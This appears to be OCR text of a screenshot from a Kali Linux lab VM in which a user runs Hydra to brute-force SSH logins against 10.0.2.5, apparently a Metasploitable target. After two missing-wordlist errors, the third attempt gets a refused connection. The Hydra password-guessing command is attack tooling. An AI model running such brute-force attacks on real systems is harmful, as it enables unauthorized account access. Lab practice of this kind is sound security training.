 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:43
thientinh@kali: ~
File Actions Edit View Help
┌──(thientinh㉿kali)-[~]
└─$ hydra -L logins.txt -P pws.txt 10.0.2.5 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 05:35:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[ERROR] File for logins not found: logins.txt
┌──(thientinh㉿kali)-[~]
└─$ nano ./logins.txt
┌──(thientinh㉿kali)-[~]
└─$ nano ./pws.txt
┌──(thientinh㉿kali)-[~]
└─$ hydra -L logins.txt -P pws.txt 10.0.2.5 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 05:40:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[ERROR] File for passwords not found: pws.txt
┌──(thientinh㉿kali)-[~]
└─$ nano ./logins.txt
┌──(thientinh㉿kali)-[~]
└─$ nano ./pws.txt
┌──(thientinh㉿kali)-[~]
└─$ hydra -L logins.txt -P pws.txt 10.0.2.5 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 05:42:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:2/p:4), ~1 try per task
[DATA] attacking ssh://10.0.2.5:22/
[ERROR] could not connect to ssh://10.0.2.5:22 - Connection refused
┌──(thientinh㉿kali)-[~]
└─$ ssh msfadmin 10.0.2.5
Right Ctrl